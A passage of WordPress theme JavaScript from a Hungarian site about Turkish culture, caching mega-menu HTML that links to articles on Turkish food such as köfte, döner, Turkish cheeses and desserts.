t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 